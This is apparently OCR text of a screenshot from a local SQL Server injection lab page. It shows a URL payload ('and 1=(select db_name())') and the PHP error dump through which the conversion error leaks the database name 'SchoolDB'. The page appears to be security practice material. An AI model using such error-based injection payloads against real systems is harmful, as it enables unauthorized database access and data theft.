 不安全 192.168.41.131:8080/SqlServer.php?id=101%20and%201=... aあ 点此搜索 译 A 3
SQL Server injection exercise!
sql: SELECT * FROM Students WHERE StudentID = 101 and 1=(select db_name())
array(1) { [0]=> array(6) { [0]=> string(5) "22018" ["SQLSTATE"]=> string(5) "22018" [1]=> int(245) ["code"]=> int(245) [2]=> string(109) "
[Microsoft][ODBC Driver 11 for SQL Server][SQL Server]在将 nvarchar 值 'SchoolDB' 转换成数据类型 int 时失败。" ["message"]=> string(109) "
[Microsoft][ODBC Driver 11 for SQL Server][SQL Server]在将 nvarchar 值 'SchoolDB' 转换成数据类型 int 时失败。" } }
Warning: sqlsrv_fetch_array() expects parameter 1 to be resource, bool given in C:\phpstudy_pro\WWW\SqlServer.php on line 31
未找到该学生。